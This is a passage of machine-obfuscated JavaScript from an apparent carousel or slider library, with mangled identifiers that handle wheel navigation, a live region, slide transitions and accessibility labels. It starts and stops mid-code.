_0x5de189(_0x4c7cbf,_0xe382d2,_0xd5ccd5,_0x7d9444){return _0x1d57(_0xd5ccd5-767,_0x7d9444)}return _0x5e6c26[_0x5de189(2461,6082,4382,4763)](_0x122bfc,_0x3836f3,_0x593da8)},HLdGt:_0x5e6c26[_0x13da41(1400,2093,4027,1407)],MkEVI:_0x5e6c26[_0x13da41(1911,3933,4960,5719)],eTaIe:_0x13da41(2796,3498,4689,4345)+_0x543ded(2517,786,4200,3496)+_0x543ded(956,31,-567,898),sPZJc:_0x5e6c26[_0x13da41(2660,2615,4369,4137)],NJKdL:function(_0x2a1efc,_0x29684b){function _0x3bd2ef(_0x236e56,_0x3491f0,_0x4ef259,_0x567bab){return _0x543ded(_0x567bab-955,_0x3491f0-356,_0x4ef259-390,_0x236e56)}return _0x5e6c26[_0x3bd2ef(4168,1943,3026,3599)](_0x2a1efc,_0x29684b)},Rgefd:_0x5e6c26[_0x13da41(5465,4496,4874,3321)],mUGHG:function(_0x540c7a,_0xbe57bb){return _0x5e6c26.LDllL(_0x540c7a,_0xbe57bb)},CjeNP:function(_0x5968f5,_0x12dc1a){return _0x5e6c26.RGsmL(_0x5968f5,_0x12dc1a)},fHEgk:function(_0x475b85,_0x17b57c){return _0x5e6c26.vzPVV(_0x475b85,_0x17b57c)},HIZsj:function(_0x516ca1,_0x8f1abc){function _0x44fd78(_0x1fc926,_0x2ddbbb,_0x1d8316,_0x324a06){return _0x13da41(_0x1fc926,_0x2ddbbb- -1751,_0x1d8316-337,_0x324a06-164)}return _0x5e6c26[_0x44fd78(2957,2111,601,2204)](_0x516ca1,_0x8f1abc)},LNGHt:function(_0x3e5289,_0x4a15f1){return _0x3e5289===_0x4a15f1},BnmYM:_0x543ded(268,665,217,-259),EZgbj:_0x5e6c26[_0x13da41(2709,1247,8,2663)],LyAYC:function(_0x346520,_0x235373){return _0x346520!==_0x235373},EboPZ:function(_0x4cc5de,_0x42e87b){function _0x481b45(_0x20f162,_0x56e6b6,_0x198a27,_0x200a93){return _0x13da41(_0x56e6b6,_0x198a27- -1308,_0x198a27-491,_0x200a93-8)}return _0x5e6c26[_0x481b45(32,492,762,-806)](_0x4cc5de,_0x42e87b)},TXLrA:_0x5e6c26[_0x13da41(4375,5104,5043,3156)],iISVP:function(_0x301911,_0x3ea2b7,_0x3f3268,_0x4ce517,_0x159706){function _0x4ad6c1(_0x5763a5,_0x4ac26c,_0x12f734,_0x59fc2f){return _0x543ded(_0x4ac26c-1036,_0x4ac26c-221,_0x12f734-219,_0x59fc2f)}return _0x5e6c26[_0x4ad6c1(2100,4074,2394,3782)](_0x301911,_0x3ea2b7,_0x3f3268,_0x4ce517,_0x159706)},IAAqC:function(_0x50d80c,_0x4e3b8d){return _0x5e6c26.InEws(_0x50d80c,_0x4e3b8d)},pCvkL:function(_0x3d4ef3,_0x2ab73d,_0x57e011,_0x2e1526,_0x9a138a){return _0x3d4ef3(_0x2ab73d,_0x57e011,_0x2e1526,_0x9a138a)},kNwBt:_0x543ded(217,1055,-1434,-886)};function _0x543ded(_0x57748b,_0x570347,_0x4fa7a3,_0x4e9057){return _0x3c948a(_0x57748b-487,_0x570347-113,_0x4e9057,_0x57748b- -1856)}function _0x13da41(_0x33e250,_0x40a99e,_0x69d774,_0x539774){return _0x3c948a(_0x33e250-175,_0x40a99e-306,_0x33e250,_0x40a99e- -124)}var _0x2f15f9=_0x5e6c26[_0x543ded(1989,114,-50,2126)](_0x37d20e,_0x37be31)[_0x13da41(2037,3901,5563,3073)],_0x7dc615=-1*4153+9381+-5228;function _0x58644f(_0x4549e7){var _0x24df6d={HtZja:_0x32ddb[_0xeb18bd(5223,3396,4211,4672)],ZlZHq:_0x32ddb[_0xeb18bd(5766,4592,4351,3544)],BYaxR:_0x32ddb[_0x5c4585(3765,2167,2711,1237)],BDGgs:function(_0x551ccb,_0x456494){function _0x50fa89(_0x4f4956,_0x500f57,_0x2f91c5,_0x26e885){return _0x5c4585(_0x4f4956-354,_0x500f57-31,_0x26e885-1145,_0x500f57)}return _0x32ddb[_0x50fa89(4847,4303,4233,3930)](_0x551ccb,_0x456494)},ZyBxE:_0x32ddb[_0x5c4585(-531,1840,148,-612)]};function _0xeb18bd(_0x3c6256,_0x2f1236,_0x1254b4,_0x1a5afd){return _0x13da41(_0x1a5afd,_0x2f1236- -14,_0x1254b4-265,_0x1a5afd-107)}function _0x5c4585(_0x314057,_0x8397f0,_0x3c77d2,_0x2a2ca8){return _0x13da41(_0x2a2ca8,_0x3c77d2- -1540,_0x3c77d2-363,_0x2a2ca8-81)}if(_0x4549e7.cancelable){var _0x145276,_0x2005b2=_0x4549e7.deltaY,_0x502b05=_0x32ddb.mUGHG(_0x2005b2,-5912+-8*-739),_0x41231d=_0x32ddb[_0x5c4585(2910,1681,1481,2854)](_0x25df24,_0x4549e7),_0x426175=_0x264f2e[_0x5c4585(-607,1118,1140,2635)+_0x5c4585(1472,3575,2083,3024)]||-354+17*499+8129*-1,_0x531dec=_0x264f2e.wheelSleep||4462+3*-659+-497*5;if(_0x32ddb[_0x5c4585(-717,-491,50,48)](_0x32ddb[_0x5c4585(1509,1500,1481,2467)](_0x4d253a,_0x2005b2),_0x426175)&&_0x32ddb[_0x5c4585(1219,596,50,-389)](_0x32ddb[_0x5c4585(2737,1229,2985,947)](_0x41231d,_0x7dc615),_0x531dec))if(_0x32ddb[_0x5c4585(2674,-593,1128,77)](_0x32ddb[_0x5c4585(2105,2669,3130,4341)],_0x32ddb.EZgbj)){let _0x54c1a0=_0xd8a679[_0x5c4585(422,759,2303,1140)],_0x10d2ee=_0x54c1a0[_0x5c4585(-1790,-88,-10,-976)](_0x24df6d.HtZja),_0x2e32cc=_0x10d2ee[_0x5c4585(2286,-795,1232,-673)+"tor"](_0x24df6d[_0x5c4585(-1811,-863,-90,1562)]);_0x10d2ee.classList.remove(_0x24df6d.BYaxR),_0x2e32cc&&_0x2e32cc[_0xeb18bd(4452,2705,2758,4170)].add(_0x5c4585(2183,1081,1828,3255))}else _0x37be31.go(_0x502b05?"<":">"),_0x7dc615=_0x41231d;if(_0x145276=_0x502b05,!_0x264f2e[_0x5c4585(1850,1523,1634,2316)+"el"]||_0x37be31[_0x5c4585(-861,-180,610,2514)].is(-347*-1+-5529+5186)||_0x32ddb.LyAYC(_0x20aaba[_0xeb18bd(5670,5068,3580,3853)][_0x5c4585(592,1208,1825,2132)+"t"](_0x145276),-(36*263+-5242+-4225)))if(_0x32ddb[_0x5c4585(2406,4770,3366,4641)](_0x32ddb.TXLrA,"IcZdI"))for(var _0x3756d1=_0x32ddb[_0x5c4585(2683,3965,1926,2991)].split("|"),_0x33c270=2480+1*-7969+5489;;){switch(_0x3756d1[_0x33c270++]){case"0":_0x32ddb[_0xeb18bd(1947,3881,5210,4416)](_0x1ee55e,_0x21b874,_0x26fdfe);continue;case"1":_0x1ae17a(_0x4c6453,_0x123289);continue;case"2":var _0x2a3883={};_0x2a3883.capture=!0,_0x5aa2d3(_0x107dd1,_0x24df7e+" keydown",function(_0x19a6aa){function _0x4ae7f4(_0x23f74a,_0xee9a0c,_0x37b690,_0x3ff90b){return _0x5c4585(_0x23f74a-46,_0xee9a0c-101,_0x3ff90b-134,_0x23f74a)}function _0x31ccc6(_0x1012a1,_0x2d9056,_0x372836,_0x2182cc){return _0xeb18bd(_0x1012a1-55,_0x2d9056- -1675,_0x372836-234,_0x2182cc)}_0x15fcea=_0x24df6d[_0x4ae7f4(223,1939,2610,2036)](_0x19a6aa.type,_0x24df6d[_0x31ccc6(-1873,44,-656,-266)])},_0x2a3883);continue;case"3":_0x32ddb[_0x5c4585(4091,782,2355,4295)](_0x325584,_0x19aded,_0x2c4ceb);continue;case"4":_0x46a750(_0x3dc68f,_0x32ddb[_0xeb18bd(4932,4008,4021,3004)],function(){_0xf95cc5(_0x4430d2,_0x39bca3,!!_0xbf8af8)});continue}break}else _0x54f39b(_0x4549e7)}}return{mount:function(){function _0x599636(_0x317c62,_0xb1f5ef,_0x205641,_0x488b8a){return _0x13da41(_0x317c62,_0x488b8a- -801,_0x205641-243,_0x488b8a-323)}function _0x469721(_0x538e5a,_0x3eedf7,_0xedff3f,_0x2ed8b5){return _0x13da41(_0x3eedf7,_0xedff3f- -13,_0xedff3f-149,_0x2ed8b5-243)}var _0x4b4421={KaYya:function(_0x2dfbf9,_0x4f5f29,_0xcdef77,_0x2cb55c,_0x4081ce){function _0x26a104(_0x5e049a,_0x27bd45,_0x132227,_0x67bb3){return _0x1d57(_0x5e049a-722,_0x132227)}return _0x32ddb[_0x26a104(4388,3625,4720,5034)](_0x2dfbf9,_0x4f5f29,_0xcdef77,_0x2cb55c,_0x4081ce)}};_0x264f2e[_0x469721(2034,1410,1936,1434)]&&(_0x32ddb.IAAqC(_0x599636(1716,1064,2372,1611),_0x469721(2428,5684,4414,5283))?_0x32ddb[_0x599636(3203,4015,2547,3367)](_0x2f15f9,_0x20aaba[_0x599636(3829,2591,4987,3648)][_0x599636(823,3314,4065,2053)],_0x32ddb[_0x599636(3993,4573,3944,4189)],_0x58644f,_0x3145d7):(_0x481dd5(-313*13+-263*35+-13277*-1),_0x4b4421.KaYya(_0x166182,_0x1c0752,_0x27299f,_0x3ada51,_0xbd37f2),_0x362a11&&_0x1d7ea2()))}}},Live:function(_0x1540ca,_0x10f983,_0x26797c){var _0x1b995a=_0x5e6c26.lfHoj(_0x37d20e,_0x1540ca).on,_0x24c696=_0x10f983[_0x263d5e(2988,3679,4249,4421)][_0x251f65(3228,1321,2349,3744)];function _0x263d5e(_0xdcff11,_0x2ed6d0,_0x35a407,_0x5a478c){return _0x4b0756(_0x35a407-1445,_0xdcff11,_0x35a407-29,_0x5a478c-259)}var _0x2b0d7f=_0x26797c[_0x251f65(2017,2211,3269,1976)]&&!_0x26797c.isNavigation,_0x22cb1d=_0x5e6c26[_0x251f65(2680,5037,4540,3983)](_0x589ad6,_0x5e6c26[_0x263d5e(2365,2699,1280,1098)],_0x2dfccc),_0x29c35a=_0x5e6c26[_0x251f65(2523,2612,4536,5521)](_0x35d4f6,-3*-1201+8393*1+-1*11906,_0x54ccae(_0x40a3a3,!1));function _0x40a3a3(_0x2b3d2e){function _0x3a3201(_0x529488,_0x3a5da6,_0x3b29bc,_0x446c62){return _0x251f65(_0x529488-463,_0x446c62,_0x3b29bc- -918,_0x446c62-458)}function _0x8d6202(_0x134b06,_0x48f140,_0x16ab08,_0x33dd0d){return _0x263d5e(_0x16ab08,_0x48f140-435,_0x33dd0d-54,_0x33dd0d-270)}_0x5e6c26[_0x3a3201(1610,362,-159,-598)](_0x54c12f,_0x24c696,_0x11e8c9,_0x2b3d2e),_0x2b3d2e?_0x5e6c26.IwYFy(_0x5e6c26[_0x3a3201(1925,1140,2681,1600)],"fGDsL")?_0x3dc4c9[_0x8d6202(1713,1683,1819,3194)]():(_0x5e6c26.nNIyk(_0x368129,_0x24c696,_0x22cb1d),_0x29c35a[_0x3a3201(4210,4457,3191,4369)]()):_0x5e6c26[_0x8d6202(2122,1627,-15,1382)](_0x5e6c26[_0x8d6202(4559,3164,6283,4887)],_0x5e6c26[_0x3a3201(1900,2572,1863,3352)])?(_0x5e6c26[_0x3a3201(2839,2063,1606,1287)](_0x458640,_0x22cb1d),_0x29c35a.cancel()):this[_0x8d6202(3042,4237,3688,5038)]["removeAttr"+_0x8d6202(1716,3090,2886,2380)]("open")}function _0x2770a8(_0x273330){function _0x1a5380(_0x51e945,_0x45a88d,_0x1ae833,_0x372d64){return _0x263d5e(_0x51e945,_0x45a88d-453,_0x45a88d- -952,_0x372d64-91)}function _0x14fdd7(_0x7a05a,_0x443e49,_0xe91d8f,_0xc381fb){return _0x263d5e(_0x443e49,_0x443e49-277,_0x7a05a-19,_0xc381fb-207)}_0x2b0d7f&&(_0x5e6c26[_0x14fdd7(4943,4504,3922,4475)](_0x5e6c26[_0x1a5380(4628,4027,3922,4825)],_0x5e6c26[_0x14fdd7(4998,5767,3452,4033)])?_0x54c12f(_0x24c696,_0x4cc051,_0x273330?_0x5e6c26.lrnua:_0x1a5380(-127,1730,2596,893)):_0x5125ae=-1)}function _0x251f65(_0x4d2f23,_0x33d625,_0x382770,_0x537b16){return _0x4b0756(_0x382770-1140,_0x33d625,_0x382770-205,_0x537b16-322)}return{mount:function(){function _0x29d884(_0x116beb,_0x5a0a0a,_0x23ccc9,_0x112b0e){return _0x251f65(_0x116beb-499,_0x23ccc9,_0x116beb- -1020,_0x112b0e-144)}var _0x33153e={wgOBq:function(_0x573473,_0x303124){return _0x573473(_0x303124)},zuyls:function(_0xf22837,_0x5bc686){function _0x3725bd(_0x509218,_0x5bc9df,_0x586d7f,_0xca9563){return _0x1d57(_0x586d7f- -77,_0xca9563)}return _0x5e6c26[_0x3725bd(4300,1078,2825,4417)](_0xf22837,_0x5bc686)},CzsYM:_0x5e6c26[_0x29d884(3288,3312,4454,3334)],uViMZ:function(_0x1a6581,_0x2a296c,_0x19d7b8){function _0x1280bb(_0x1f62b1,_0x4284e0,_0x57fb46,_0x56e57d){return _0x29d884(_0x1f62b1-1464,_0x4284e0-55,_0x56e57d,_0x56e57d-17)}return _0x5e6c26[_0x1280bb(1368,1855,2441,2487)](_0x1a6581,_0x2a296c,_0x19d7b8)},qDyLZ:_0x112b75(4552,3163,1695,4103)+"t",QYrjz:function(_0xc19a63,_0x3bea35){function _0x32d0aa(_0x480799,_0x6d4215,_0xbf5f78,_0x4e0b93){return _0x112b75(_0x480799-412,_0x480799- -273,_0xbf5f78-394,_0x6d4215)}return _0x5e6c26[_0x32d0aa(288,-1023,2139,1245)](_0xc19a63,_0x3bea35)},vIyQi:function(_0x36c735,_0x17649e,_0x4ee7a0,_0x32604d){return _0x5e6c26.mLwCo(_0x36c735,_0x17649e,_0x4ee7a0,_0x32604d)},VLKdO:_0x5e6c26[_0x112b75(2304,1949,2345,1416)],hroaa:function(_0x2110f1,_0x160a8c){return _0x5e6c26.AMIgX(_0x2110f1,_0x160a8c)},XGoBB:function(_0x288641){function _0x56707b(_0x52827e,_0x1aa9e8,_0x156253,_0x33309c){return _0x29d884(_0x33309c-470,_0x1aa9e8-202,_0x52827e,_0x33309c-202)}return _0x5e6c26[_0x56707b(4844,3754,4374,3203)](_0x288641)},iAjPl:_0x5e6c26.ffETw,lbILl:function(_0x294468){return _0x294468()},GPFWN:function(_0xb89774,_0x52f6db){function _0xa9ef7b(_0x5baef2,_0x56a353,_0x1fb4f6,_0x60fffd){return _0x29d884(_0x60fffd-645,_0x56a353-210,_0x56a353,_0x60fffd-329)}return _0x5e6c26[_0xa9ef7b(3536,3981,4443,3636)](_0xb89774,_0x52f6db)},oHrjt:_0x29d884(2120,3506,643,966)+_0x29d884(1205,-303,2615,1312)+_0x112b75(875,288,-396,-1273)+_0x29d884(360,-666,1975,2020),vpzHI:function(_0x224ab6,_0x5a4147){function _0x39a11c(_0x46b47b,_0xcb0b3d,_0x4e5ed3,_0x3f7a03){return _0x112b75(_0x46b47b-420,_0x46b47b- -550,_0x4e5ed3-237,_0xcb0b3d)}return _0x5e6c26[_0x39a11c(1518,126,1633,230)](_0x224ab6,_0x5a4147)},kyMyJ:function(_0x325728,_0x1b901a){function _0x25edeb(_0x4346a5,_0x2af1da,_0x5c9bb7,_0x4f364f){return _0x29d884(_0x5c9bb7-510,_0x2af1da-99,_0x2af1da,_0x4f364f-38)}return _0x5e6c26[_0x25edeb(1019,562,1686,2433)](_0x325728,_0x1b901a)},AFHrG:function(_0x282323,_0x20a3c2){return _0x5e6c26.guFwJ(_0x282323,_0x20a3c2)},lcmhc:function(_0x573543,_0x448df2){return _0x573543+_0x448df2},hSYtP:_0x29d884(-104,-126,-874,-1885),FIQwq:_0x29d884(237,2023,1211,1852),xDtvi:function(_0x2f3ca,_0x509ca4){function _0x3d4a7a(_0x1c16ea,_0x420684,_0x39d8a0,_0x194de9){return _0x112b75(_0x1c16ea-67,_0x420684-66,_0x39d8a0-279,_0x194de9)}return _0x5e6c26[_0x3d4a7a(2025,3505,1804,1895)](_0x2f3ca,_0x509ca4)},SqCEx:function(_0x21fd8d,_0x48eaba){return _0x21fd8d(_0x48eaba)}};function _0x112b75(_0x16acf6,_0x2bd15d,_0x216273,_0x273287){return _0x263d5e(_0x273287,_0x2bd15d-145,_0x2bd15d- -861,_0x273287-195)}if(_0x2b0d7f)if(_0x5e6c26[_0x29d884(706,-478,495,97)](_0x5e6c26[_0x29d884(2621,3838,1413,3744)],_0x5e6c26[_0x29d884(2621,4429,582,1388)])){var _0x213793,_0xfae89e=_0x33153e.wgOBq(_0x4bb59d,_0x1ff270);if(_0x22f963||_0x33153e[_0x29d884(204,244,-1260,-317)](_0x2ee1e6.width,_0xfae89e.width)||_0x33153e[_0x112b75(-94,668,2532,-1341)](_0x5c71ba[_0x29d884(-63,-694,-154,-1686)],_0xfae89e[_0x112b75(-855,401,-959,-1184)]))for(var _0x10e77c=_0x33153e.CzsYM[_0x29d884(3755,4650,5252,5653)]("|"),_0x195d28=11103+3*-3701;;){switch(_0x10e77c[_0x195d28++]){case"0":_0x33153e.uViMZ(_0x315dc3,_0x4c2856(_0x33153e.qDyLZ),_0x33153e[_0x29d884(1465,2165,853,2746)](_0x209781,_0x1be63c[_0x112b75(2507,2676,2813,3182)]));continue;case"1":_0x33153e.vIyQi(_0x1b4d9d,_0x33153e[_0x29d884(1427,-170,2346,-594)],_0x33153e.hroaa(_0xec53f4,_0xa721c0[_0x112b75(2133,443,486,1849)+"t"])||(_0x4c2f01?_0x20f991[_0x112b75(1382,3212,2518,4936)]?null:_0x33153e.XGoBB(_0x5bce6e):_0x33153e[_0x112b75(1806,3011,4644,4248)](_0x55741a)),!0);continue;case"2":_0x33153e[_0x29d884(1897,1259,1859,1671)](_0x5c68bb,_0x33153e[_0x112b75(4252,2768,4397,1195)],_0x175eb7.autoWidth?null:_0x33153e[_0x29d884(1465,2131,1534,2415)](_0x59fdd1,_0x1e7386[_0x29d884(3504,4453,3275,1488)])||(_0x511569?"":_0x33153e.lbILl(_0x3ee275)));continue;case"3":_0x2030a5=_0xfae89e;continue;case"4":_0x33153e[_0x112b75(3316,1527,2370,2679)](_0x406d32,_0x2c67f0);continue;case"5":_0x33153e.zuyls(_0x48fedd,_0x452166=_0x33153e.XGoBB(_0x3bfab5))&&(_0x486b4b(_0x5e9f0c,_0x4f153c,_0x448342),_0x238b4c(_0x112b75(5327,3592,4997,4567),_0x8a451));continue;case"6":_0x1aa6d4(_0x5a9277,_0x33153e[_0x112b75(2887,1891,2754,3109)],(_0x213793="",_0x108809&&(_0x213793=_0x33153e[_0x29d884(1118,-674,936,-905)](_0x40f312),_0x33153e[_0x112b75(2881,2361,3658,2199)](_0x31f11e,_0x213793,_0x33153e.oHrjt),_0x213793=_0x33153e[_0x29d884(1066,1941,1820,475)](_0x33153e.kyMyJ(_0x33153e[_0x29d884(2757,3786,3509,4724)](_0x33153e[_0x112b75(892,2261,678,2864)](_0x33153e[_0x29d884(-206,1488,-1918,-852)],_0x213793),_0x33153e[_0x112b75(390,882,1220,-499)])+_0x33153e.xDtvi(_0x11c358,!1),_0x33153e[_0x29d884(418,1217,-1334,995)]),_0x33153e.SqCEx(_0x329bf0,!0))+")"),_0x213793));continue}break}}else _0x5e6c26[_0x112b75(2510,3558,4307,3456)](_0x2770a8,!_0x10f983[_0x29d884(26,1810,-1383,695)][_0x29d884(248,1498,2205,-717)]()),_0x5e6c26.hiTWN(_0x54c12f,_0x24c696,_0x154aa7,!0),_0x22cb1d[_0x112b75(1551,1024,1687,2026)+"t"]="\u2026",_0x5e6c26[_0x112b75(4497,2471,2463,2243)](_0x1b995a,_0x4d2e6e,_0x54ccae(_0x2770a8,!0)),_0x5e6c26[_0x29d884(2227,519,3448,2054)](_0x1b995a,_0xf7d0d5,_0x5e6c26[_0x29d884(282,-107,471,-1661)](_0x54ccae,_0x2770a8,!1)),_0x5e6c26[_0x29d884(2936,4207,4473,2793)](_0x1b995a,[_0x752d4a,_0xe3ce98],_0x5e6c26[_0x29d884(234,-328,-900,-607)](_0x54ccae,_0x40a3a3,!0))},disable:_0x2770a8,destroy:function(){_0x5e6c26.qbebS(_0x5865a4,_0x24c696,[_0x4cc051,_0x154aa7,_0x11e8c9]);function _0x53b9cd(_0x43a096,_0x2505e6,_0x14bb01,_0x3be2e8){return _0x251f65(_0x43a096-197,_0x14bb01,_0x43a096- -815,_0x3be2e8-475)}_0x5e6c26[_0x53b9cd(3656,5597,2980,5237)](_0x458640,_0x22cb1d)}}}}),_0x1c2fcb={};_0x1c2fcb[_0x4b0756(692,1856,269,-202)]=0,_0x1c2fcb.rewindSpeed=0,_0x1c2fcb[_0x4b0756(2916,4209,3168,2635)]=_0x3c948a(2401,1406,756,2278);var _0x43013e={type:_0x5e6c26[_0x4b0756(311,307,686,-1050)],role:_0x5e6c26.ewihz,speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:_0x5e6c26.sJswm,drag:!0,direction:_0x5e6c26[_0x3c948a(5291,5302,5040,3732)],trimSpace:!0,focusableNodes:_0x5e6c26[_0x3c948a(3756,1073,3331,2419)],live:!0,classes:{slide:_0x425d8d,clone:_0x4e65e2,arrows:_0x160693,arrow:_0x51cbb7,prev:_0x2bfc96,next:_0x2f8afb,pagination:_0x54ee96,page:_0x338b47,spinner:_0x5e6c26[_0x4b0756(-259,-2014,-1532,847)](_0xc53a50,_0x5e6c26.VeGGW)},i18n:{prev:_0x5e6c26[_0x3c948a(3811,3275,6321,4655)],next:_0x4b0756(1855,371,669,602),first:_0x4b0756(2475,4106,3142,2315)+_0x3c948a(4657,5304,3464,5127),last:_0x4b0756(908,2044,-358,72)+_0x4b0756(3075,3860,3331,1669),slideX:_0x5e6c26[_0x4b0756(222,8,-987,-1298)],pageX:"Go to page"+_0x4b0756(2881,2166,1110,3975),play:_0x5e6c26[_0x3c948a(6153,5841,5110,4671)],pause:_0x5e6c26.hNVNl,carousel:_0x5e6c26[_0x3c948a(4155,5337,5460,5216)],slide:_0x5e6c26[_0x4b0756(311,-1529,-203,939)],select:_0x5e6c26[_0x4b0756(3419,3776,4473,4561)],slideLabel:_0x5e6c26[_0x3c948a(3494,3808,5062,4635)]},reducedMotion:_0x1c2fcb};function _0x4e4f13(_0x2e63fb,_0x38a63b,_0x576eb7){function _0x54a867(_0x58e918,_0x38a99b,_0x449d4f,_0x397bda){return _0x4b0756(_0x449d4f-894,_0x58e918,_0x449d4f-119,_0x397bda-296)}var _0x13393a={RWhxf:_0x5e6c26.duNNX,NHgOB:function(_0x2ae4ed,_0x249fb1){return _0x2ae4ed+_0x249fb1},ZuipC:function(_0x51bcf5,_0xae9ea1){function _0x2b79cc(_0x455ae1,_0x2dabdc,_0x2b0e27,_0x592d40){return _0x1d57(_0x592d40- -850,_0x455ae1)}return _0x5e6c26[_0x2b79cc(2915,2640,1862,1591)](_0x51bcf5,_0xae9ea1)},EajGL:_0x5e6c26[_0x5956a2(529,383,962,778)],PqNJh:_0x5e6c26[_0x54a867(1779,4019,2788,899)]},_0x2f3394=_0x38a63b[_0x54a867(1489,3351,1381,184)];function _0x5956a2(_0x35b72c,_0x2f6329,_0x1b681f,_0x144953){return _0x4b0756(_0x144953- -26,_0x2f6329,_0x1b681f-33,_0x144953-116)}function _0x325f09(){function _0x1b16b5(_0x484868,_0x3e0a86,_0x974128,_0x329d24){return _0x5956a2(_0x484868-45,_0x974128,_0x974128-154,_0x3e0a86-62)}_0x2f3394[_0x1b16b5(3387,2211,343,644)](function(_0x4ce7e4){function _0xaf7a92(_0xc7532a,_0xa27c67,_0x3da4fb,_0x4bd82c){return _0x1b16b5(_0xc7532a-24,_0x3da4fb-1304,_0xc7532a,_0x4bd82c-363)}function _0x3c52c7(_0x2ee5f4,_0x562b0c,_0x537607,_0xeb5d05){return _0x1b16b5(_0x2ee5f4-289,_0x537607-590,_0x562b0c,_0xeb5d05-428)}_0x4ce7e4[_0xaf7a92(4462,4721,4994,4959)](_0x13393a.RWhxf,_0x13393a[_0x3c52c7(2343,3641,2335,452)](_0x3c52c7(1085,1581,2095,2415)+"(-"+_0x13393a[_0xaf7a92(5638,2721,4065,2506)](_0x4ce7e4[_0x3c52c7(4818,3673,3548,3239)],-13*310+630*-2+5390),"%)"))})}return{mount:function(){function _0x3b22c1(_0x32c1ae,_0x6c4c04,_0xa6f619,_0x398ebb){return _0x54a867(_0x6c4c04,_0x6c4c04-306,_0x32c1ae- -1059,_0x398ebb-470)}function _0x37af44(_0x4fb89d,_0x1064d2,_0x3aa71c,_0x57aebc){return _0x5956a2(_0x4fb89d-105,_0x1064d2,_0x3aa71c-400,_0x4fb89d-1338)}_0x5e6c26[_0x37af44(3385,4999,2798,3688)](_0x5e6c26[_0x3b22c1(2722,1766,3957,883)],_0x5e6c26.UEGHn)?(this[_0x37af44(2381,528,3084,2952)+_0x3b22c1(1307,783,1766,3041)][_0x3b22c1(909,1356,540,1865)][_0x37af44(3473,4789,2500,3522)](_0x13393a.EajGL),this["disableBut"+_0x37af44(3927,4246,3084,4547)]&&this[_0x37af44(2308,3083,3021,382)+_0x3b22c1(1150,2322,135,2652)].classList.remove(_0x13393a.PqNJh)):_0x37d20e(_0x2e63fb).on([_0x52061f,_0x211a30],_0x325f09)},start:function(_0x5d2583,_0x501f0d){var _0xc75e10={AQWaF:function(_0x577a24,_0xb9f78){return _0x5e6c26.RHUVe(_0x577a24,_0xb9f78)},NkXOW:function(_0x4fa22c,_0x4e87e0){function _0x443125(_0x23a5e8,_0x1d196d,_0x265bc0,_0x3fe24b){return _0x1d57(_0x23a5e8- -42,_0x265bc0)}return _0x5e6c26[_0x443125(3364,2853,5040,5301)](_0x4fa22c,_0x4e87e0)}};function _0x3298e3(_0x4cdddf,_0x402766,_0x49c421,_0x10a605){return _0x54a867(_0x4cdddf,_0x402766-447,_0x402766- -679,_0x10a605-339)}function _0x2f440b(_0x2b81f4,_0x4d57b0,_0x2a28b7,_0x14d856){return _0x5956a2(_0x2b81f4-474,_0x14d856,_0x2a28b7-391,_0x2a28b7-1652)}if(_0x5e6c26.dUyVX!==_0x5e6c26[_0x3298e3(2009,1317,3242,2120)])_0x2f3394.style(_0x5e6c26[_0x2f440b(2350,1903,3446,3274)],_0x5e6c26.bLEjb(_0x5e6c26[_0x2f440b(4159,1827,2428,1956)](_0x5e6c26[_0x3298e3(-887,76,1985,2080)],_0x576eb7.speed),_0x5e6c26[_0x2f440b(4967,3919,5269,4186)])+_0x576eb7[_0x3298e3(1087,1036,61,2926)]),_0x2efdd8(_0x501f0d);else{var _0x593a26={hbEQt:function(_0x4123bf,_0x38f7de,_0x525f2b,_0x2ccbe6){return _0x4123bf(_0x38f7de,_0x525f2b,_0x2ccbe6)},dVdVm:function(_0x5337cc,_0x25b38c){function _0x408a8d(_0xded157,_0x2b5698,_0x4d87b7,_0x419298){return _0x2f440b(_0xded157-208,_0x2b5698-23,_0x4d87b7- -15,_0xded157)}return _0xc75e10[_0x408a8d(2509,4918,4271,2753)](_0x5337cc,_0x25b38c)}},_0x20bfb8=_0x32ebd4.Controller,_0x57d159=_0x20bfb8[_0x2f440b(2225,1794,3609,5188)](_0x425559),_0x5cdfe6=_0x20bfb8.hasFocus()?-3*2342+-9270+16297:_0x5c962c[_0x3298e3(1137,2055,2429,3588)];return _0xc75e10[_0x2f440b(2235,5699,3720,5646)](_0x595ebd,function(_0x2fbf69){function _0x48754c(_0x1d6d83,_0x4757ce,_0x3a3f7d,_0x9a4661){return _0x3298e3(_0x3a3f7d,_0x4757ce-381,_0x3a3f7d-418,_0x9a4661-18)}function _0x451c2c(_0x525db1,_0x58e84a,_0x3fe58a,_0x1c4f26){return _0x2f440b(_0x525db1-312,_0x58e84a-222,_0x3fe58a- -1111,_0x525db1)}return _0x593a26[_0x48754c(4313,3295,4807,2999)](_0x3e6267,_0x2fbf69[_0x451c2c(4780,4863,3437,4604)],_0x57d159,_0x593a26[_0x451c2c(150,2437,991,-980)](_0x57d159+_0x5cdfe6,14*-328+6179+-1586))})}},cancel:_0x512322}}function _0x513cff(_0x2c6a2a,_0x5597df,_0x3b86a8){function _0x3b01de(_0x403a6c,_0x22cbea,_0x55c07d,_0x5b0897){return _0x3c948a(_0x403a6c-83,_0x22cbea-102,_0x22cbea,_0x55c07d- -1379)}function _0x2f2d9f(_0x1c0997,_0x2894cd,_0x76bf3b,_0x4060e0){return _0x3c948a(_0x1c0997-243,_0x2894cd-379,_0x4060e0,_0x1c0997- -1641)}var _0x3b2469={erGhG:function(_0x13879d,_0x325615){return _0x5e6c26.gsTvw(_0x13879d,_0x325615)},MRzkp:function(_0x13a0ad,_0x58206d){return _0x13a0ad===_0x58206d},FRpwn:_0x5e6c26.ChJSc,VBEUG:function(_0x1758fb){function _0x2bc990(_0x94a10b,_0x5a0ff9,_0x3600d2,_0x8c87b1){return _0x1d57(_0x5a0ff9-67,_0x8c87b1)}return _0x5e6c26[_0x2bc990(3174,3184,2449,4017)](_0x1758fb)},YKreP:_0x5e6c26[_0x3b01de(1391,1337,657,505)],zPxRy:function(_0x304681,_0x4793f4){return _0x304681(_0x4793f4)},DIlFC:function(_0x1785cd,_0x54a028){return _0x5e6c26.Lwjkc(_0x1785cd,_0x54a028)},FjCup:_0x3b01de(2943,4787,3836,4829),Qwmzj:function(_0x337550,_0x5de0a7,_0x3a40fb){function _0x241d32(_0x532e25,_0x438cf9,_0x5c28cb,_0x113cd3){return _0x3b01de(_0x532e25-375,_0x438cf9,_0x5c28cb-1005,_0x113cd3-54)}return 